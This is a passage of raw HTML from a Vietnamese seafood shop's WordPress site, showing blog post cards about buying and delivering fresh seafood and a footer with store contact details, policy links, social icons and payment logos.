</div> </div> <div class="badge absolute top post-date badge-outline"> <div class="badge-inner"> <span class="post-date-day">11</span><br> <span class="post-date-month is-xsmall">Th11</span> </div> </div> </div> </a> </div> </div> <div class="col post-item" > <div class="col-inner"> <a href="https://crabseafood.vn/hai-san-giao-tan-nha/" class="plain"> <div class="box box-text-bottom box-blog-post has-hover"> <div class="box-image" > <div class="image-cover" style="padding-top:56%;"> <img width="300" height="168" src="https://crabseafood.vn/wp-content/uploads/2021/11/HAI-SAN-GIAO-TAN-NHA-300x168.png" class="attachment-medium size-medium wp-post-image" alt="HẢI SẢN GIAO TẬN NHÀ" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2021/11/HAI-SAN-GIAO-TAN-NHA-300x168.png 300w, https://crabseafood.vn/wp-content/uploads/2021/11/HAI-SAN-GIAO-TAN-NHA-510x285.png 510w, https://crabseafood.vn/wp-content/uploads/2021/11/HAI-SAN-GIAO-TAN-NHA-768x429.png 768w, https://crabseafood.vn/wp-content/uploads/2021/11/HAI-SAN-GIAO-TAN-NHA-600x335.png 600w, https://crabseafood.vn/wp-content/uploads/2021/11/HAI-SAN-GIAO-TAN-NHA.png 862w" sizes="(max-width: 300px) 100vw, 300px"/> </div> </div> <div class="box-text text-center" > <div class="box-text-inner blog-post-inner"> <h5 class="post-title is-large ">Hải Sản Giao Tận Nhà &#8211; Tươi Ngon Và Chất Lượng</h5> <div class="is-divider"></div> <p class="from_the_blog_excerpt ">Nhiều khách hàng lo lắng về độ tươi của hải sản giao tận nhà. Tuy [...] </p> </div> </div> <div class="badge absolute top post-date badge-outline"> <div class="badge-inner"> <span class="post-date-day">01</span><br> <span class="post-date-month is-xsmall">Th11</span> </div> </div> </div> </a> </div> </div> <div class="col post-item" > <div class="col-inner"> <a href="https://crabseafood.vn/vua-hai-san-tuoi-song/" class="plain"> <div class="box box-text-bottom box-blog-post has-hover"> <div class="box-image" > <div class="image-cover" style="padding-top:56%;"> <img width="300" height="168" src="https://crabseafood.vn/wp-content/uploads/2021/10/Crab-Seafood-300x168.png" class="attachment-medium size-medium wp-post-image" alt="Crab Seafood" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2021/10/Crab-Seafood-300x168.png 300w, https://crabseafood.vn/wp-content/uploads/2021/10/Crab-Seafood-510x285.png 510w, https://crabseafood.vn/wp-content/uploads/2021/10/Crab-Seafood-768x429.png 768w, https://crabseafood.vn/wp-content/uploads/2021/10/Crab-Seafood-600x335.png 600w, https://crabseafood.vn/wp-content/uploads/2021/10/Crab-Seafood.png 862w" sizes="(max-width: 300px) 100vw, 300px"/> </div> </div> <div class="box-text text-center" > <div class="box-text-inner blog-post-inner"> <h5 class="post-title is-large ">Vựa Hải Sản Tươi Sống Chất Lượng Nhất Tại TP.HCM</h5> <div class="is-divider"></div> <p class="from_the_blog_excerpt ">Đối với nhiều thực khách đam mê hải sản thì việc tìm kiếm cho mình [...] </p> </div> </div> <div class="badge absolute top post-date badge-outline"> <div class="badge-inner"> <span class="post-date-day">28</span><br> <span class="post-date-month is-xsmall">Th10</span> </div> </div> </div> </a> </div> </div> <div class="col post-item" > <div class="col-inner"> <a href="https://crabseafood.vn/cach-chon-hai-san/" class="plain"> <div class="box box-text-bottom box-blog-post has-hover"> <div class="box-image" > <div class="image-cover" style="padding-top:56%;"> <img width="300" height="168" src="https://crabseafood.vn/wp-content/uploads/2021/10/Cach-chon-hai-san-tuoi-ngon-300x168.png" class="attachment-medium size-medium wp-post-image" alt="Cách Chọn Hải Sản Tươi Ngon" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2021/10/Cach-chon-hai-san-tuoi-ngon-300x168.png 300w, https://crabseafood.vn/wp-content/uploads/2021/10/Cach-chon-hai-san-tuoi-ngon-510x285.png 510w, https://crabseafood.vn/wp-content/uploads/2021/10/Cach-chon-hai-san-tuoi-ngon-768x429.png 768w, https://crabseafood.vn/wp-content/uploads/2021/10/Cach-chon-hai-san-tuoi-ngon-600x335.png 600w, https://crabseafood.vn/wp-content/uploads/2021/10/Cach-chon-hai-san-tuoi-ngon.png 862w" sizes="(max-width: 300px) 100vw, 300px"/> </div> </div> <div class="box-text text-center" > <div class="box-text-inner blog-post-inner"> <h5 class="post-title is-large ">Bật Mí Cách Chọn Hải Sản Tươi Ngon</h5> <div class="is-divider"></div> <p class="from_the_blog_excerpt ">Bạn đã biết cách chọn hải sản tươi ngon để chế biến chưa? Nếu bạn [...] </p> </div> </div> <div class="badge absolute top post-date badge-outline"> <div class="badge-inner"> <span class="post-date-day">28</span><br> <span class="post-date-month is-xsmall">Th10</span> </div> </div> </div> </a> </div> </div> <div class="col post-item" > <div class="col-inner"> <a href="https://crabseafood.vn/hai-san-cao-cap/" class="plain"> <div class="box box-text-bottom box-blog-post has-hover"> <div class="box-image" > <div class="image-cover" style="padding-top:56%;"> <img width="300" height="168" src="https://crabseafood.vn/wp-content/uploads/2021/10/hai-san-cao-cap-300x168.png" class="attachment-medium size-medium wp-post-image" alt="5 Loại Hải Sản Cao Cấp Bạn Nên Thử Một Lần Trong Đời" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2021/10/hai-san-cao-cap-300x168.png 300w, https://crabseafood.vn/wp-content/uploads/2021/10/hai-san-cao-cap-510x285.png 510w, https://crabseafood.vn/wp-content/uploads/2021/10/hai-san-cao-cap-768x429.png 768w, https://crabseafood.vn/wp-content/uploads/2021/10/hai-san-cao-cap-600x335.png 600w, https://crabseafood.vn/wp-content/uploads/2021/10/hai-san-cao-cap.png 862w" sizes="(max-width: 300px) 100vw, 300px"/> </div> </div> <div class="box-text text-center" > <div class="box-text-inner blog-post-inner"> <h5 class="post-title is-large ">5 Loại Hải Sản Cao Cấp Bạn Nên Thử Một Lần Trong Đời</h5> <div class="is-divider"></div> <p class="from_the_blog_excerpt ">Có bao giờ bạn thắc mắc, bàn tiệc hải sản cao cấp của giới sành [...] </p> </div> </div> <div class="badge absolute top post-date badge-outline"> <div class="badge-inner"> <span class="post-date-day">07</span><br> <span class="post-date-month is-xsmall">Th10</span> </div> </div> </div> </a> </div> </div> <div class="col post-item" > <div class="col-inner"> <a href="https://crabseafood.vn/hai-san-bien/" class="plain"> <div class="box box-text-bottom box-blog-post has-hover"> <div class="box-image" > <div class="image-cover" style="padding-top:56%;"> <img width="300" height="168" src="https://crabseafood.vn/wp-content/uploads/2021/10/hai-san-bien-ngon-nhat-viet-nam-300x168.png" class="attachment-medium size-medium wp-post-image" alt="10 Loại Hải Sản Biển Ngon Nhất Việt Nam" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2021/10/hai-san-bien-ngon-nhat-viet-nam-300x168.png 300w, https://crabseafood.vn/wp-content/uploads/2021/10/hai-san-bien-ngon-nhat-viet-nam-510x285.png 510w, https://crabseafood.vn/wp-content/uploads/2021/10/hai-san-bien-ngon-nhat-viet-nam-768x429.png 768w, https://crabseafood.vn/wp-content/uploads/2021/10/hai-san-bien-ngon-nhat-viet-nam-600x335.png 600w, https://crabseafood.vn/wp-content/uploads/2021/10/hai-san-bien-ngon-nhat-viet-nam.png 862w" sizes="(max-width: 300px) 100vw, 300px"/> </div> </div> <div class="box-text text-center" > <div class="box-text-inner blog-post-inner"> <h5 class="post-title is-large ">10 Loại Hải Sản Biển Ngon Nhất Việt Nam</h5> <div class="is-divider"></div> <p class="from_the_blog_excerpt ">Bạn có thể kể hết được những loài hải sản biển có ở nước ta [...] </p> </div> </div> <div class="badge absolute top post-date badge-outline"> <div class="badge-inner"> <span class="post-date-day">07</span><br> <span class="post-date-month is-xsmall">Th10</span> </div> </div> </div> </a> </div> </div> <div class="col post-item" > <div class="col-inner"> <a href="https://crabseafood.vn/vua-hai-san-tuoi-song-tphcm/" class="plain"> <div class="box box-text-bottom box-blog-post has-hover"> <div class="box-image" > <div class="image-cover" style="padding-top:56%;"> <img width="300" height="168" src="https://crabseafood.vn/wp-content/uploads/2021/09/vua-hai-san-tuoi-song-tphcm-300x168.png" class="attachment-medium size-medium wp-post-image" alt="Vựa Hải Sản Tươi Sống Tại TP.HCM" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2021/09/vua-hai-san-tuoi-song-tphcm-300x168.png 300w, https://crabseafood.vn/wp-content/uploads/2021/09/vua-hai-san-tuoi-song-tphcm-510x285.png 510w, https://crabseafood.vn/wp-content/uploads/2021/09/vua-hai-san-tuoi-song-tphcm-768x429.png 768w, https://crabseafood.vn/wp-content/uploads/2021/09/vua-hai-san-tuoi-song-tphcm-600x335.png 600w, https://crabseafood.vn/wp-content/uploads/2021/09/vua-hai-san-tuoi-song-tphcm.png 862w" sizes="(max-width: 300px) 100vw, 300px"/> </div> </div> <div class="box-text text-center" > <div class="box-text-inner blog-post-inner"> <h5 class="post-title is-large ">5 Vựa Hải Sản Tươi Sống Tại TP.HCM</h5> <div class="is-divider"></div> <p class="from_the_blog_excerpt ">Bạn đang thèm hải sản, bạn đang muốn tìm một vựa hải sản tươi sống [...] </p> </div> </div> <div class="badge absolute top post-date badge-outline"> <div class="badge-inner"> <span class="post-date-day">29</span><br> <span class="post-date-month is-xsmall">Th9</span> </div> </div> </div> </a> </div> </div> <div class="col post-item" > <div class="col-inner"> <a href="https://crabseafood.vn/protein-trong-ca-va-hai-san/" class="plain"> <div class="box box-text-bottom box-blog-post has-hover"> <div class="box-image" > <div class="image-cover" style="padding-top:56%;"> <img width="300" height="168" src="https://crabseafood.vn/wp-content/uploads/2021/09/ham-luong-protein-trong-ca-va-hai-san-300x168.jpg" class="attachment-medium size-medium wp-post-image" alt="Hàm Lượng Protein Trong Cá Và Hải Sản" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2021/09/ham-luong-protein-trong-ca-va-hai-san-300x168.jpg 300w, https://crabseafood.vn/wp-content/uploads/2021/09/ham-luong-protein-trong-ca-va-hai-san-510x285.jpg 510w, https://crabseafood.vn/wp-content/uploads/2021/09/ham-luong-protein-trong-ca-va-hai-san-768x429.jpg 768w, https://crabseafood.vn/wp-content/uploads/2021/09/ham-luong-protein-trong-ca-va-hai-san-600x335.jpg 600w, https://crabseafood.vn/wp-content/uploads/2021/09/ham-luong-protein-trong-ca-va-hai-san.jpg 862w" sizes="(max-width: 300px) 100vw, 300px"/> </div> </div> <div class="box-text text-center" > <div class="box-text-inner blog-post-inner"> <h5 class="post-title is-large ">Hàm Lượng Protein Trong Cá Và Hải Sản</h5> <div class="is-divider"></div> <p class="from_the_blog_excerpt ">Với sức khỏe con người, Protein đóng vai trò cực kỳ quan trọng. Rất nhiều [...] </p> </div> </div> <div class="badge absolute top post-date badge-outline"> <div class="badge-inner"> <span class="post-date-day">14</span><br> <span class="post-date-month is-xsmall">Th9</span> </div> </div> </div> </a> </div> </div> <div class="col post-item" > <div class="col-inner"> <a href="https://crabseafood.vn/crab-seafood-cua-hang-ban-hai-san-tuoi-song-tai-tphcm/" class="plain"> <div class="box box-text-bottom box-blog-post has-hover"> <div class="box-image" > <div class="image-cover" style="padding-top:56%;"> <img width="300" height="168" src="https://crabseafood.vn/wp-content/uploads/2021/08/crabseafood-cua-hang-ban-hai-san-tuoi-song-tai-tphcm-300x168.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2021/08/crabseafood-cua-hang-ban-hai-san-tuoi-song-tai-tphcm-300x168.png 300w, https://crabseafood.vn/wp-content/uploads/2021/08/crabseafood-cua-hang-ban-hai-san-tuoi-song-tai-tphcm-510x285.png 510w, https://crabseafood.vn/wp-content/uploads/2021/08/crabseafood-cua-hang-ban-hai-san-tuoi-song-tai-tphcm-768x429.png 768w, https://crabseafood.vn/wp-content/uploads/2021/08/crabseafood-cua-hang-ban-hai-san-tuoi-song-tai-tphcm-600x335.png 600w, https://crabseafood.vn/wp-content/uploads/2021/08/crabseafood-cua-hang-ban-hai-san-tuoi-song-tai-tphcm.png 862w" sizes="(max-width: 300px) 100vw, 300px"/> </div> </div> <div class="box-text text-center" > <div class="box-text-inner blog-post-inner"> <h5 class="post-title is-large ">Crab Seafood &#8211; cửa hàng bán hải sản tươi sống TP.HCM</h5> <div class="is-divider"></div> <p class="from_the_blog_excerpt ">Nếu bạn đang tìm cửa hàng bán hải sản tươi sống tại TP.HCM thì đừng [...] </p> </div> </div> <div class="badge absolute top post-date badge-outline"> <div class="badge-inner"> <span class="post-date-day">15</span><br> <span class="post-date-month is-xsmall">Th8</span> </div> </div> </div> </a> </div> </div></div> </div></div></div></main><footer id="footer" class="footer-wrapper"> <div class="footer-widgets footer footer-1"> <div class="row large-columns-3 mb-0"> <div id="block_widget-2" class="col pb-0 widget block_widget"> <span class="widget-title">Thông Tin Cửa Hàng</span><div class="is-divider small"></div> <div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:60%;color:rgb(3, 0, 0);"><i class="icon-map-pin-fill" ></i>VP: 151C Nguyễn Thượng Hiền, Phường 6, Quận Bình Thạnh</span><b></b></h3></div><div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:64%;color:rgb(0, 0, 0);"><i class="icon-phone" ></i>1900 088 879 - 0931 434 823</span><b></b></h3></div><div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:60%;color:rgb(6, 0, 0);"><i class="icon-envelop" ></i>Huylecongvn@gmail.com</span><b></b></h3></div><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:60%;color:rgb(4, 0, 0);"><i class="icon-search" ></i>HỘ KINH DOANH HẢI SẢN CRAB FOOD</span><b></b></h3></div> </div> <div id="block_widget-3" class="col pb-0 widget block_widget"> <span class="widget-title">Hướng Dẫn Hỗ Trợ</span><div class="is-divider small"></div> <ul><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/privacy-policy/">Chính sách bảo mật</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/chinh-sach-doi-tra/">Hướng dẫn đổi trả hàng</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/thoi-gian-giao-hang/">Giao hàng &amp; Nhận hàng</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/huong-dan-dat-hang/">Hướng dẫn đặt hàng</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/chinh-sach-va-dieu-khoan/">Chính sách khách hàng </a></span></li></ul> </div> <div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcrabseafood.vn%2F&tabs=timeline&width=340&height=331&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="230" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div> </div></div><div class="footer-widgets footer footer-2 dark"> <div class="row dark large-columns-1 mb-0"> <div id="block-5" class="col pb-0 widget widget_block"><div class="wp-widget-group__inner-blocks"> <div class="widget block_widget"> <h2 class="widgettitle">Theo Dõi Cửa Hàng</h2> <p style="text-align: center;"><span style="font-size: 120%;">Tham gia và kết nối cùng Crab Seafood  trên các phương tiện truyền thông xã hội để xem tất cả các sản phẩm, dịch vụ mới của Crab và là người đầu tiên biết về các ưu đãi đặc biệt và bán hàng độc quyền ...</span></p><div style="display: flex; text-align: center;"> </div><div class="row" id="row-427819605"> <div id="col-312973544" class="col medium-4 small-12 large-4" > <div class="col-inner" > <div class="social-icons follow-icons socical-footer full-width text-center" style="font-size:103%"><a href="https://www.facebook.com/Crabseafood.vn/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/crabseafood.vn/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@crabseafood_vn?_t=ZS-8xxvgbjGSzX&_r=1" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="mailto:huylecongvn@gmail.com" data-label="E-mail" rel="nofollow" class="icon primary button circle email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0931434823" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button circle phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div> </div> </div> <div id="col-244374943" class="col medium-4 small-12 large-4 col-divided" > <div class="col-inner text-center" style="border-radius:100px;" > <div class="payment-icons inline-block"><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg"> <path d="M12.89 19.172c-.614-.185-1.877-.775-1.877-.775L11 4.62s-.067-1.539 1.605-3.13C14.275-.101 16.097 0 16.097 0h7.862l-.018 26.483s.12 1.971-1.319 3.589c-1.602 1.871-3.88 1.774-3.88 1.774h-7.726V20.681l2.875.513s1.107.113 2.206.136c.963.02 1.858-.066 2.451-.16 1.135-.179 1.722-.335 2.796-.984 1.601-1.185 1.529-3.004 1.529-3.004l-.042-6.37-4.476.025v6.26s.043 1.175-.876 1.902c-.402.319-.988.61-2.081.61-.777 0-1.825-.232-2.508-.437zm12.735-6.709V5.446s-.08-2.052 1.416-3.625C28.536.248 30.48.187 30.48.187h8.096v26.614s.099 1.956-1.475 3.576c-1.569 1.614-3.3 1.623-3.3 1.623h-8.177V19.777s1.082 1.16 4.151 1.6c1.44.206 3.145.175 4.546 0 1.583-.198 2.78-.558 2.78-.558l-.033-2.215s-.568.352-2.304.887c-1.736.535-6.074.779-6.195-3.212-.12-3.992 3.575-4.027 5.231-3.816 1.657.21 3.3 1.118 3.3 1.118v-2.166s-2.091-.48-2.983-.58c-1.1-.122-2.65-.254-5.023.1-2.373.355-3.47 1.528-3.47 1.528zm14.438 8.577v10.795h8.128s1.866-.181 2.956-1.273C52.92 29.185 53 26.979 53 26.979V.001h-7.751s-2.068-.066-3.66 1.566c-1.594 1.633-1.526 3.534-1.526 3.534v5.733h7.885s.724.012 1.44.3c.566.226 1.12.637 1.357 1.27.535 1.42-.274 2.441-.688 2.719-.545.48-1.52.627-1.52.627s1.41.145 2.208.88c.263.24.567.638.689 1.037.161.527.097 1.04.097 1.04s-.097.902-.841 1.514c-.317.26-.749.5-1.186.629-.587.174-1.153.19-1.153.19h-8.288zm2.592-8.5v2.595h2.797s1.31-.004 1.31-1.3c0-1.295-1.31-1.295-1.31-1.295h-2.797zm2.992 4.119h-2.992v2.787h2.992c.008 0 1.475.087 1.475-1.394 0-1.48-1.475-1.393-1.475-1.393z"/></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path></svg></div></div> </div> </div> <div id="col-1234356994" class="col medium-4 small-12 large-4" > <div class="col-inner text-center dark" style="border-radius:100px;" > <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1003419993"> <div class="img-inner dark" > <img width="1020" height="386" src="https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-1024x388.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-1024x388.png 1024w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-510x193.png 510w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-300x114.png 300w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-768x291.png 768w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-600x228.png 600w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong.png 1405w" sizes="(max-width: 1020px) 100vw, 1020px"/> </div> <style>#image_1003419993 { width: 26%;}@media (min-width:850px) { #image_1003419993 { width: 37%; }}</style> </div> </div> </div> </div> </div> </div></div> </div></div><div class="absolute-footer dark medium-text-center text-center"> <div class="container clearfix"> <div class="footer-secondary pull-right"> <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 